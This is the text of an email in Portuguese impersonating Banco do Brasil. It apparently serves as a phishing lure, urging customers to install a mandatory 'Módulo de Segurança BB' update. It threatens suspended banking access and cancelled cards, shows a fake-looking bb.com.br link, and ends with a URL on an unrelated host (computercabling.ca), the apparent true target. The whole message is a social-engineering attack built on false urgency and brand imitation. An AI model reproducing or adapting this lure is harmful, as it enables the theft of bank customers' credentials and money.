 Você Estilo Private Empresa Governo Mais públicos Outros sites
Prezado Cliente,
Por motivos de segurança foi lançada uma atualização para o Módulo de Segurança BB.
A atualização do Modulo de segurança é obrigatória evitando assim problemas ao seu
acesso pelo Internet-Banking
e outros canais de conveniência BB.
Caso não efetue a sua atualização obrigatória com urgência, o acesso via Caixas-Eletrônicos
e Internet-Banking ficará suspenso e seu Cartão junto com Cartão de credito
serão cancelados, impossibilitando acessos e movimentações.
Atualizar Modulo BB
Dica de segurança Mantenha seu Módulo de Segurança BB Atualizado !
Caso o link acima não funcione use nosso link direto:
www.bb.com.br/2010/atualizacao/
Em caso de dúvida, contatar nossa Central de segunda a sexta-feira das 07:00 ás
20:00 horas.
© Banco do Brasil
Segurança | Política de Privacidade | Relações com Investidores | Imprensa | English | O Banco do Brasil
tp://computercabling.ca/ASPSecured/aapf.html